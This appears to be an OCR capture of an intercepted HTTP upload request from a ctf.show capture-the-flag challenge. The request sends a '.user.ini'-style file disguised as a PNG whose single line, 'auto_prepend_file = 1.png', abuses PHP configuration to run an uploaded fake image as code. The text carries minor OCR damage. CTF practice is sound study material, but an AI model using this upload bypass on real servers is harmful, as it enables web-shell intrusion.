 1 × 2 × +
发送 取消 < ▾ > ▾
请求
美化 Raw Hex \n
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWYHhtdefyZVBzibH
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://3aa830ab-e9b5-4d9d-a8c0-25c5789055c9.challenge.ctf
.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://3aa830ab-e9b5-4d9d-a8c0-25c5789055c9.challenge.ctf
.show/1.png
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryWYHhtdefyZVBzibH
22 Content-Disposition: form-data; name="file"; filename="
.users.ini"
23 Content-Type: image/png
25 auto_prepend_file = 1.png
26 ------WebKitFormBoundaryWYHhtdefyZVBzibH--
27